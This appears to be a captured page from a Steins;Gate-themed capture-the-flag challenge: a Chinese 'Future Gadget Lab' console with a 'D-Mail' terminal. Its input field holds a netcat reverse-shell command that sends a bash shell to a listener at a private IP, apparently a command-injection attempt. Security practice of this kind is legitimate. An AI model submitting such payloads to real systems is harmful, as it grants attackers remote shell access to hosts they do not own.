 未来道具研究所 - 主控台
[ 留言板 ] [ D-Mail 终端 ] [ 断开连接 ]
D-Mail 发送终端
> 输入要向以前发送的文字:
busybox nc 192.168.0.108 1234 -e /bin/bash
发送D-Mail
世界线的风险警告:后台密码不要泄露出去，否者会被“机关”捕获的，到时候我凤凰院凶真也无能为力..